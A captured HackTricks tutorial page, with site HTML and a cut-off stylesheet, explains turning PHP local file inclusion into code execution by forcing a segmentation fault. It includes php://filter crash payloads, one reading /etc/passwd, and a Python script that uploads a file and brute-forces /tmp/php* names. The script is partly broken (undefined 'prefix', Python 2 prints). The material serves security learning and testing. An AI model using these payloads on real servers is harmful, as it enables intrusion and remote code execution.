

--- FILE ---
content_type: text/html
request_url: https://book.hacktricks.wiki/en/pentesting-web/file-inclusion/lfi2rce-via-segmentation-fault.html
body_size: 4650
content:
<!DOCTYPE HTML>
<html lang="en" class="hacktricks-light sidebar-visible" dir="ltr">
    <head>
        <!-- Book generated using mdBook -->
        <meta charset="UTF-8">
        <title>LFI2RCE via Segmentation Fault - HackTricks</title>

        <!-- Custom HTML head -->

        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#ffffff">

        <link rel="icon" href="../../favicon.svg">
        <link rel="shortcut icon" href="../../favicon.png">
        <link rel="stylesheet" href="../../css/variables.css">
        <link rel="stylesheet" href="../../css/general.css">
        <link rel="stylesheet" href="../../css/chrome.css">

        <!-- Fonts -->
        <link rel="stylesheet" href="../../FontAwesome/css/font-awesome.css">

        <!-- Highlight.js Stylesheets -->
        <link rel="stylesheet" href="../../highlight.css">
        <link rel="stylesheet" href="../../tomorrow-night.css">
        <link rel="stylesheet" href="../../ayu-highlight.css">

        <!-- Custom theme stylesheets -->
        <link rel="stylesheet" href="../../theme/tabs.css">
        <link rel="stylesheet" href="../../theme/pagetoc.css">


        <!-- Provide site root to javascript -->
        <script>
            var path_to_root = "../../";
            var lang = "en";
            var default_theme = window.matchMedia("(prefers-color-scheme: dark)").matches ? "hacktricks-dark" : "hacktricks-light";
        </script>
        <!-- Start loading toc.js asap -->
        <script src="../../toc.js"></script>
    </head>
    <body>
    <div id="body-container">
        <!-- Work around some values being stored in localStorage wrapped in quotes -->
        <script>
            try {
                var theme = localStorage.getItem('mdbook-theme');
                var sidebar = localStorage.getItem('mdbook-sidebar');

                if (theme.startsWith('"') && theme.endsWith('"')) {
                    localStorage.setItem('mdbook-theme', theme.slice(1, theme.length - 1));
                }

                if (sidebar.startsWith('"') && sidebar.endsWith('"')) {
                    localStorage.setItem('mdbook-sidebar', sidebar.slice(1, sidebar.length - 1));
                }
            } catch (e) { }
        </script>

        <!-- Set the theme before any content is loaded, prevents flash -->
        <script>
            var theme;
            try { theme = localStorage.getItem('mdbook-theme'); } catch(e) { }
            if (theme === null || theme === undefined) { theme = default_theme; }
            const html = document.documentElement;
            html.classList.remove('hacktricks-light')
            html.classList.add(theme);
            html.classList.add("js");
        </script>

        <input type="checkbox" id="sidebar-toggle-anchor" class="hidden">

        <!-- Hide / unhide sidebar before it is displayed -->
        <script>
            var sidebar = null;
            var sidebar_toggle = document.getElementById("sidebar-toggle-anchor");
            var body = document.querySelector("body");
            if (document.body.clientWidth >= 550) {
                try { sidebar = localStorage.getItem('mdbook-sidebar'); } catch(e) { }
                sidebar = sidebar || 'visible';
            } else {
                sidebar = 'hidden';
            }
            sidebar_toggle.checked = sidebar === 'visible';
            html.classList.remove('sidebar-visible');
            html.classList.add("sidebar-" + sidebar);
            body.classList.remove('sidebar-visible');
            body.classList.add("sidebar-" + sidebar);
        </script>

        <div id="page-wrapper" class="page-wrapper">
            <div id="search-wrapper" class="hidden">
                <div id="search-modal">
                    <form id="searchbar-outer" class="searchbar-outer">
                        <span class="fa fa-search"></span>
                        <input type="search" id="searchbar" name="searchbar" placeholder="Search this book ..." aria-controls="searchresults-outer" aria-describedby="searchresults-header">
                    </form>
                    <div id="searchresults-outer" class="searchresults-outer hidden">
                        <div id="searchresults-header" class="searchresults-header"></div>
                        <ul id="searchresults">
                        </ul>
                    </div>
                </div>
            </div>

            <div class="page">
                <div id="menu-bar-hover-placeholder"></div>
                <div id="menu-bar" class="menu-bar sticky">
                    <div class="menu-bar-container">
                        <div class="left-buttons">
                            <label id="sidebar-toggle" class="icon-button" for="sidebar-toggle-anchor" title="Toggle Table of Contents" aria-label="Toggle Table of Contents" aria-controls="sidebar">
                                <i class="fa fa-bars"></i>
                            </label>
                            <a href="/">
                                <h1 class="menu-title"><img src="../../../../../images/CLOUD-web-logo.png" alt="" style="width:auto;height:30px;vertical-align:middle;margin-right:5px;">HackTricks</h1>
                            </a>

                        </div>


                        <div class="right-buttons">
                            <div id="menubar-collapse">
                                <a class="menu-bar-link" href="https://training.hacktricks.xyz" target="_blank">
                                    Hacktricks Training
                                </a>
                                <a class="menu-bar-link" href="https://twitter.com/hacktricks_live" target="_blank">
                                    Twitter
                                </a>
                                <a class="menu-bar-link" href="https://www.linkedin.com/company/hacktricks" target="_blank">
                                    Linkedin
                                </a>
                                <a class="menu-bar-link" href="https://tools.hacktricks.wiki/" target="_blank">
                                    HT Tools
                                </a>
                                <a class="menu-bar-link" href="https://github.com/sponsors/carlospolop" target="_blank">
                                    Sponsor
                                </a>
                            </div>
                            <div class="icons">
                                <div id="menubar-collapse-toggle" class="icon-button" type="button" title="Toggle menu bar" aria-label="Toggle Menu bar" aria-expanded="false" aria-controls="collapse">
                                    <i class="fa fa-ellipsis-h"></i>
                                    <div id="menubar-collapse-popup" class="menubar-collapse-popup" aria-label="Menu" role="menu">
                                        <a href="https://training.hacktricks.xyz" target="_blank" role="menuitem" class="menu-bar-link">Hacktricks Training</a>
                                        <a href="https://twitter.com/hacktricks_live" target="_blank" role="menuitem" class="menu-bar-link">Twitter</a>
                                        <a href="https://www.linkedin.com/company/hacktricks" target="_blank" role="menuitem" class="menu-bar-link">Linkedin</a>
                                        <a href="https://tools.hacktricks.wiki/" target="_blank" role="menuitem" class="menu-bar-link">HT Tools</a>
                                        <a href="https://github.com/sponsors/carlospolop" target="_blank" role="menuitem" class="menu-bar-link">Sponsor</a>
                                    </div>
                                </div>

                                <button id="search-toggle" class="icon-button" type="button" title="Search. (Shortkey: s)" aria-label="Toggle Searchbar" aria-expanded="false" aria-keyshortcuts="S" aria-controls="searchbar">
                                    <i class="fa fa-search"></i>
                                </button>

                                <div id="menubar-languages-toggle" class="icon-button" type="button" title="Translations" aria-label="Toggle Tanslations" aria-expanded="false" aria-controls="translations">
                                    <i class="fa fa-globe"></i>
                                    <span class="menu-bar-link">Translations</span>
                                    
                                    <div id="menubar-languages-popup" class="menubar-languages-popup" aria-label="Language menu" role="language menu">
                                        <button id="af" role="menuitem" class="menu-bar-link">Afrikaans</button>
                                        <button id="zh" role="menuitem" class="menu-bar-link">Chinese</button>
                                        <button id="en" role="menuitem" class="menu-bar-link">English</button>
                                        <button id="fr" role="menuitem" class="menu-bar-link">French</button>
                                        <button id="de" role="menuitem" class="menu-bar-link">German</button>
                                        <button id="el" role="menuitem" class="menu-bar-link">Greek</button>
                                        <button id="hi" role="menuitem" class="menu-bar-link">Hindi</button>
                                        <button id="it" role="menuitem" class="menu-bar-link">Italian</button>
                                        <button id="ja" role="menuitem" class="menu-bar-link">Japanese</button>
                                        <button id="ko" role="menuitem" class="menu-bar-link">Korean</button>
                                        <button id="pl" role="menuitem" class="menu-bar-link">Polish</button>
                                        <button id="pt" role="menuitem" class="menu-bar-link">Portuguese</button>
                                        <button id="sr" role="menuitem" class="menu-bar-link">Serbian</button>
                                        <button id="es" role="menuitem" class="menu-bar-link">Spanish</button>
                                        <button id="sw" role="menuitem" class="menu-bar-link">Swahili</button>
                                        <button id="tr" role="menuitem" class="menu-bar-link">Turkish</button>
                                        <button id="uk" role="menuitem" class="menu-bar-link">Ukrainian</button>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
                <div id="container" class="container">
                    <nav id="sidebar" class="sidebar" aria-label="Table of contents">
                        <!-- populated by js -->
                        <mdbook-sidebar-scrollbox class="sidebar-scrollbox"></mdbook-sidebar-scrollbox>
                        <noscript>
                            <iframe class="sidebar-iframe-outer" src="../../toc.html"></iframe>
                        </noscript>
                    </nav>
                    <!-- Apply ARIA attributes after the sidebar and the sidebar toggle button are added to the DOM -->
                    <script>
                        document.getElementById('sidebar-toggle').setAttribute('aria-expanded', sidebar === 'visible');
                        document.getElementById('sidebar').setAttribute('aria-hidden', sidebar !== 'visible');
                        Array.from(document.querySelectorAll('#sidebar a')).forEach(function(link) {
                            link.setAttribute('tabIndex', sidebar === 'visible' ? 0 : -1);
                        });
                    </script>

                    <div id="content" class="content">
                        <main>
                            <div class="mobilesponsor-wrapper">

                            <a class="mobilesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="mobilesponsor-title">
                                </div>
                                <div class="mobilesponsor-description">
                                </div>
                                <div class="mobilesponsor-cta"></div>
                            </a>
                            </div>
                            <h1 id="lfi2rce-via-segmentation-fault"><a class="header" href="#lfi2rce-via-segmentation-fault">LFI2RCE via Segmentation Fault</a></h1>
<blockquote class="blockquote-tag blockquote-tag-tip">
<p class="blockquote-tag-title"><svg viewbox="0 0 16 16" width="18" height="18"><path d="M8 1.5c-2.363 0-4 1.69-4 3.75 0 .984.424 1.625.984 2.304l.214.253c.223.264.47.556.673.848.284.411.537.896.621 1.49a.75.75 0 0 1-1.484.211c-.04-.282-.163-.547-.37-.847a8.456 8.456 0 0 0-.542-.68c-.084-.1-.173-.205-.268-.32C3.201 7.75 2.5 6.766 2.5 5.25 2.5 2.31 4.863 0 8 0s5.5 2.31 5.5 5.25c0 1.516-.701 2.5-1.328 3.259-.095.115-.184.22-.268.319-.207.245-.383.453-.541.681-.208.3-.33.565-.37.847a.751.751 0 0 1-1.485-.212c.084-.593.337-1.078.621-1.489.203-.292.45-.584.673-.848.075-.088.147-.173.213-.253.561-.679.985-1.32.985-2.304 0-2.06-1.637-3.75-4-3.75ZM5.75 12h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM6 15.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 0 1.5h-2.5a.75.75 0 0 1-.75-.75Z"></path></svg>Tip</p>
<p>Learn &amp; practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/arte"><strong>HackTricks Training AWS Red Team Expert (ARTE)</strong></a><img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/grte"><strong>HackTricks Training GCP Red Team Expert (GRTE)</strong></a><img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/azrte"><strong>HackTricks Training Azure Red Team Expert (AzRTE)</strong></a><img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"></p>
<details>
<summary>Support HackTricks</summary>
<ul>
<li>Check the <a href="https://github.com/sponsors/carlospolop"><strong>subscription plans</strong></a>!</li>
<li><strong>Join the</strong> 💬 <a href="https://discord.gg/hRep4RUj7f"><strong>Discord group</strong></a> or the <a href="https://t.me/peass"><strong>telegram group</strong></a> or <strong>follow</strong> us on <strong>Twitter</strong> 🐦 <a href="https://twitter.com/hacktricks_live"><strong>@hacktricks_live</strong></a><strong>.</strong></li>
<li><strong>Share hacking tricks by submitting PRs to the</strong> <a href="https://github.com/carlospolop/hacktricks"><strong>HackTricks</strong></a> and <a href="https://github.com/carlospolop/hacktricks-cloud"><strong>HackTricks Cloud</strong></a> github repos.</li>
</ul>
</details>
</blockquote>
<p>According to the writeups <a href="https://spyclub.tech/2018/12/21/one-line-and-return-of-one-line-php-writeup/">https://spyclub.tech/2018/12/21/one-line-and-return-of-one-line-php-writeup/</a> (second part) and <a href="https://hackmd.io/@ZzDmROodQUynQsF9je3Q5Q/rJlfZva0m?type=view">https://hackmd.io/@ZzDmROodQUynQsF9je3Q5Q/rJlfZva0m?type=view</a>, the following payloads caused a segmentation fault in PHP:</p>
<pre><code class="language-php">// PHP 7.0
include("php://filter/string.strip_tags/resource=/etc/passwd");

// PHP 7.2
include("php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA");
</code></pre>
<p>You should know that if you <strong>send</strong> a <strong>POST</strong> request <strong>containing</strong> a <strong>file</strong>, PHP will create a <strong>temporary file in <code>/tmp/php&lt;something&gt;</code></strong> with the contents of that file. This file will be <strong>automatically deleted</strong> once the request was processed.</p>
<p>If you find a <strong>LFI</strong> and you manage to <strong>trigger</strong> a segmentation fault in PHP, the <strong>temporary file will never be deleted</strong>. Therefore, you can <strong>search</strong> for it with the <strong>LFI</strong> vulnerability until you find it and execute arbitrary code.</p>
<p>You can use the docker image <a href="https://hub.docker.com/r/easyengine/php7.0">https://hub.docker.com/r/easyengine/php7.0</a> for testing.</p>
<pre><code class="language-python"># upload file with segmentation fault
import requests
url = "http://localhost:8008/index.php?i=php://filter/string.strip_tags/resource=/etc/passwd"
files = {'file': open('la.php','rb')}
response = requests.post(url, files=files)


# Search for the file (improve this with threads)
import requests
import string
import threading

charset = string.ascii_letters + string.digits

host = "127.0.0.1"
port = 80
base_url = "http://%s:%d" % (host, port)


def bruteforce(charset):
    for i in charset:
        for j in charset:
            for k in charset:
                for l in charset:
                    for m in charset:
                        for n in charset:
                            filename = prefix + i + j + k
                            url = "%s/index.php?i=/tmp/php%s" % (base_url, filename)
                            print url
                            response = requests.get(url)
                            if 'spyd3r' in response.content:
                                print "[+] Include success!"
                                return True


def main():
    bruteforce(charset)

if __name__ == "__main__":
    main()
</code></pre>
<blockquote class="blockquote-tag blockquote-tag-tip">
<p class="blockquote-tag-title"><svg viewbox="0 0 16 16" width="18" height="18"><path d="M8 1.5c-2.363 0-4 1.69-4 3.75 0 .984.424 1.625.984 2.304l.214.253c.223.264.47.556.673.848.284.411.537.896.621 1.49a.75.75 0 0 1-1.484.211c-.04-.282-.163-.547-.37-.847a8.456 8.456 0 0 0-.542-.68c-.084-.1-.173-.205-.268-.32C3.201 7.75 2.5 6.766 2.5 5.25 2.5 2.31 4.863 0 8 0s5.5 2.31 5.5 5.25c0 1.516-.701 2.5-1.328 3.259-.095.115-.184.22-.268.319-.207.245-.383.453-.541.681-.208.3-.33.565-.37.847a.751.751 0 0 1-1.485-.212c.084-.593.337-1.078.621-1.489.203-.292.45-.584.673-.848.075-.088.147-.173.213-.253.561-.679.985-1.32.985-2.304 0-2.06-1.637-3.75-4-3.75ZM5.75 12h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM6 15.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 0 1.5h-2.5a.75.75 0 0 1-.75-.75Z"></path></svg>Tip</p>
<p>Learn &amp; practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/arte"><strong>HackTricks Training AWS Red Team Expert (ARTE)</strong></a><img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/grte"><strong>HackTricks Training GCP Red Team Expert (GRTE)</strong></a><img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/azrte"><strong>HackTricks Training Azure Red Team Expert (AzRTE)</strong></a><img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"></p>
<details>
<summary>Support HackTricks</summary>
<ul>
<li>Check the <a href="https://github.com/sponsors/carlospolop"><strong>subscription plans</strong></a>!</li>
<li><strong>Join the</strong> 💬 <a href="https://discord.gg/hRep4RUj7f"><strong>Discord group</strong></a> or the <a href="https://t.me/peass"><strong>telegram group</strong></a> or <strong>follow</strong> us on <strong>Twitter</strong> 🐦 <a href="https://twitter.com/hacktricks_live"><strong>@hacktricks_live</strong></a><strong>.</strong></li>
<li><strong>Share hacking tricks by submitting PRs to the</strong> <a href="https://github.com/carlospolop/hacktricks"><strong>HackTricks</strong></a> and <a href="https://github.com/carlospolop/hacktricks-cloud"><strong>HackTricks Cloud</strong></a> github repos.</li>
</ul>
</details>
</blockquote>

                        </main>

                        <nav class="nav-wrapper" aria-label="Page navigation">
                            <!-- Mobile navigation buttons -->
                                <a rel="prev" href="../../" class="mobile-nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                    <i class="fa fa-angle-left"></i>
                                </a>

                                <a rel="next prefetch" href="../../" class="mobile-nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                    <i class="fa fa-angle-right"></i>
                                </a>

                            <div style="clear: both"></div>
                        </nav>

                        <nav class="nav-wide-wrapper" aria-label="Page navigation">
                                <a rel="prev" href="../../" class="nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                    <i class="fa fa-angle-left"></i><span style="font-size: medium; align-self: center; margin-left: 10px;"></span>
                                </a>

                                <a rel="next prefetch" href="../../" class="nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                    <span style="font-size: medium; align-self: center; margin-right: 10px;"></span><i class="fa fa-angle-right"></i>
                                </a>
                        </nav>
                    </div>

                    <div class="sidetoc">
                        <div class="sidetoc-wrapper">
                            <nav class="pagetoc"></nav>
                            <a class="sidesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="sponsor-title">
                                </div>
                                <div class="sponsor-description">
                                </div>
                                <div class="sponsor-cta"></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="footer">
                    <div id="theme-wrapper" class="theme-wrapper">
                        <div id="theme-btns" class="theme-btns">
                            <button id="hacktricks-light" type="button" role="radio" aria-label="Switch to light theme" aria-checked="false" class="theme">
                                <i class="fa fa-sun-o"></i>
                            </button>
                            <button id="hacktricks-dark" type="button" role="radio" aria-label="Switch to dark theme" aria-checked="false" class="theme theme-selected">
                                <i class="fa fa-moon-o"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>



        </div>




        <script>
            window.playground_copyable = true;
        </script>


        <script src="../../elasticlunr.min.js"></script>
        <script src="../../mark.min.js"></script>
        <!--<script src="../../searcher.js"></script>-->

        <script src="../../clipboard.min.js"></script>
        <script src="../../highlight.js"></script>
        <script src="../../book.js"></script>

        <!-- Custom JS scripts -->
        <script src="../../theme/tabs.js"></script>
        <script src="../../theme/pagetoc.js"></script>
        <script src="../../theme/ht_searcher.js"></script>
        <script src="../../theme/sponsor.js"></script>
        <script src="../../theme/ai.js"></script>

        <!-- Custom analytics -->
        <script defer src="https://www.fairanalytics.de/pixel/deXeO7BNBrMuhdG1"></script>



    </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/css/chrome.css
body_size: 4752
content:
/* CSS for UI elements (a.k.a. chrome) */

html {
    scrollbar-color: var(--scrollbar) var(--bg);
}
#searchresults a,
.content a:link,
a:visited,
a > .hljs {
    color: var(--links);
}

/*
    body-container is necessary because mobile browsers don't seem to like
    overflow-x on the body tag when there is a <meta name="viewport"> tag.
*/
#body-container {
    /*
        This is used when the sidebar pushes the body content off the side of
        the screen on small screens. Without it, dragging on mobile Safari
        will want to reposition the viewport in a weird way.
    */
    overflow-x: clip;
}

/* Menu Bar */

#menu-bar,
#menu-bar-hover-placeholder {
    z-index: 106;
    margin: auto calc(0px - var(--page-padding));
}
#menu-bar {
    position: relative;
    background-color: var(--bg);
    border-block-end-color: var(--table-border-color);
    border-block-end-width: 1px;
    border-block-end-style: solid;
}
.menu-bar-container {
    display: flex;
    flex-wrap: wrap;
    margin-left: auto;
    margin-right: auto;
    max-width: var(--container-max-width);
    justify-content: space-between;
}
.menu-bar-link, .menu-bar-link:visited {
    color: var(--menu-bar-link-color);
    font-size: 14px;
}
.menu-bar-link:hover {
    color: var(--menu-bar-link-color-hover);
}
#menu-bar.sticky,
#menu-bar-hover-placeholder:hover + #menu-bar,
#menu-bar:hover,
html.sidebar-visible #menu-bar,
body.sidebar-visible #menu-bar {
    position: -webkit-sticky;
    position: sticky;
    top: 0 !important;
}
#menu-bar-hover-placeholder {
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    height: var(--menu-bar-height);
}
#menu-bar.bordered {
    border-block-end-color: var(--table-border-color);
}
#menu-bar i{
    position: relative;
    margin: 0 4px;
    z-index: 10;
    cursor: pointer;
    transition: color 0.5s;
}
@media only screen and (max-width: 420px) {
    #menu-bar i, #menu-bar .icon-button {
        padding: 0 5px;
    }
}

.right-buttons .icons {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-gap: 0.5rem;
}

.icon-button {
    border: none;
    background: var(--bg);
    padding: 4px;
    color: inherit;
    border-radius: 5px;
    z-index: 10;
    cursor: pointer;
    transition: color 0.5s;
}
.icon-button:hover {
    background: var(--theme-hover);
}
.icon-button i {
    margin: 0;
}

.right-buttons {
    margin: 0 15px;
    display: flex;
    flex-wrap: wrap;
    column-gap: 2.6rem;
    align-items: center;
}
.right-buttons a {
    text-decoration: none;
}

@media only screen and (min-width:800px) {
    #menubar-collapse {
        display: flex !important;
        flex-wrap: wrap;
        column-gap: 2.6rem;
        align-items: center;
    }
    
    #menubar-collapse-toggle {
        display: none !important;
    }

    #menubar-collapse-popup{
        display: none !important;
    }
}
@media only screen and (max-width:799px) {
    #menubar-collapse {
        display: none !important;
    }
    
    #menubar-collapse-toggle {
        display: block !important;
    }
}

/* Collapse Menu Popup */

#menubar-collapse-toggle {
    position: relative;
}
#menubar-collapse-popup {
    position: absolute;
    right: 0px;
    top: 35px;
    z-index: 105;
    border-radius: 5px;
    font-size: 14px;
    color: var(--fg);
    background: var(--bg);
    border: 1px solid var(--table-border-color);
    margin: 0;
    padding: 0px;
    display: none;
    flex-direction: column;
    /* Don't let the children's background extend past the rounded corners. */
    overflow: hidden;
}
#menubar-collapse-popup .menu-bar-link {
    border: 0;
    margin: 0;
    padding: 8px 20px;
    line-height: 25px;
    white-space: nowrap;
    text-align: start;
    cursor: pointer;
    color: inherit;
    background: inherit;
    font-size: inherit;
}
#menubar-collapse-popup .menu-bar-link:hover {
    background-color: var(--theme-hover);
}

/* Languages Menu Popup */

@media only screen and (max-width:799px) {
    #menubar-languages-toggle span {
        display: none !important;
    }
}

#menubar-languages-toggle {
    position: relative;
}

#menubar-languages-popup {
    position: absolute;
    right: 0px;
    top: 35px;
    z-index: 105;
    border-radius: 5px;
    font-size: 14px;
    color: var(--fg);
    background: var(--bg);
    border: 1px solid var(--table-border-color);
    margin: 0;
    padding: 0px;
    display: none;
    flex-direction: column;
    max-height: 300px;
    width: 150px;
    overflow: scroll;
}
#menubar-languages-popup .menu-bar-link {
    border: 0;
    margin: 0;
    padding: 8px 20px;
    line-height: 25px;
    white-space: nowrap;
    text-align: start;
    cursor: pointer;
    color: inherit;
    background: inherit;
    font-size: inherit;
}
#menubar-languages-popup .menu-bar-link:hover {
    background-color: var(--theme-hover);
}

.left-buttons {
    display: flex;
    margin: 0 5px;  
    align-items: center;
}
html:not(.js) .left-buttons button {
    display: none;
}

.menu-title {
    display: inline-block;
    font-weight: 600;
    font-size: 2rem;
    line-height: var(--menu-bar-height);
    text-align: center;
    margin: 0;
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    cursor: pointer;
    color: var(--fg);
}
@media only screen and (max-width:799px) {
    .menu-title {
        font-size: 1.4rem;
    }
}

.menu-bar,
.menu-bar:visited,
.nav-chapters,
.nav-chapters:visited,
.mobile-nav-chapters,
.mobile-nav-chapters:visited,
.menu-bar .icon-button,
.menu-bar a i {
    color: var(--icons) !important;
}

.menu-bar i:hover,
.menu-bar .icon-button:hover,
.nav-chapters:hover,
.mobile-nav-chapters i:hover {
    color: var(--icons-hover) !important;
    text-decoration: none !important;
}

/* Nav Icons */

.nav-chapters {
    font-size: 2.5em;
    text-align: center;
    text-decoration: none !important;
    padding: 2rem;
    border-radius: 1rem;
    border: 1px solid var(--table-border-color);

    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: row;

    transition: color 0.5s, background-color 0.5s;
}

.nav-chapters:hover {
    text-decoration:  none !important;
}

.nav-wrapper {
    margin-block-start: 50px;
    display: none;
}

.mobile-nav-chapters {
    font-size: 2.5em;
    text-align: center;
    text-decoration: none;
    width: 90px;
    border-radius: 5px;
    border: 1px solid var(--table-border-color);
}

/* Only Firefox supports flow-relative values */
.previous { float: left; }
[dir=rtl] .previous { float: right; }

/* Only Firefox supports flow-relative values */
.next {
    float: right;
    right: var(--page-padding);
}
[dir=rtl] .next {
    float: left;
    right: unset;
    left: var(--page-padding);
}

/* Use the correct buttons for RTL layouts*/
[dir=rtl] .previous i.fa-angle-left:before {content:"\f105";}
[dir=rtl] .next i.fa-angle-right:before { content:"\f104"; }

@media only screen and (max-width: 1080px) {
    .nav-wide-wrapper { display: none; }
    .nav-wrapper { display: block; }
}

/* sidebar-visible */
@media only screen and (max-width: 1380px) {
    #sidebar-toggle-anchor:checked ~ .page-wrapper .nav-wide-wrapper { display: none; }
    #sidebar-toggle-anchor:checked ~ .page-wrapper .nav-wrapper { display: block; }
}

/* Inline code */

:not(pre) > .hljs {
    display: inline;
    padding: 0.1em 0.3em;
    border-radius: 3px;
}

:not(pre):not(a) > .hljs {
    color: var(--inline-code-color);
    overflow-x: initial;
}

a:hover > .hljs {
    text-decoration: underline;
}

pre {
    position: relative;
}
pre > .buttons {
    position: absolute;
    z-index: 100;
    right: 0px;
    top: 2px;
    margin: 0px;
    padding: 2px 0px;

    color: var(--icons);
    cursor: pointer;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0.1s linear, opacity 0.1s linear;
}
pre:hover > .buttons {
    visibility: visible;
    opacity: 1
}
pre > .buttons :hover {
    color: var(--icons-hover);
    border-color: var(--table-border-color);
    background-color: var(--theme-hover);
}
pre > .buttons i {
    margin-inline-start: 8px;
}
pre > .buttons button {
    cursor: inherit;
    margin: 0px 5px;
    padding: 4px 4px 3px 5px;
    font-size: 12px;

    border-style: solid;
    border-width: 1px;
    border-radius: 4px;
    border-color: var(--table-border-color);
    background-color: var(--theme-hover);
    transition: 100ms;
    transition-property: color,border-color,background-color;
    color: var(--icons);
}

pre > .buttons button.clip-button {
    padding: 2px 4px 0px 6px;
}

pre > .buttons button.clip-button::before {
    content: "COPY";
    font-size: 12px;
    color: var(--icons);
}

pre > .buttons button.clip-button:hover::before {
    color: var(--icons-hover);
}

@media (pointer: coarse) {
    pre > .buttons button {
        /* On mobile, make it easier to tap buttons. */
        padding: 0.3rem 1rem;
    }

    .sidebar-resize-indicator {
        /* Hide resize indicator on devices with limited accuracy */
        display: none;
    }
}
pre > code {
    display: block;
    padding: 1rem;
}

/* FIXME: ACE editors overlap their buttons because ACE does absolute
   positioning within the code block which breaks padding. The only solution I
   can think of is to move the padding to the outer pre tag (or insert a div
   wrapper), but that would require fixing a whole bunch of CSS rules.
*/
.hljs.ace_editor {
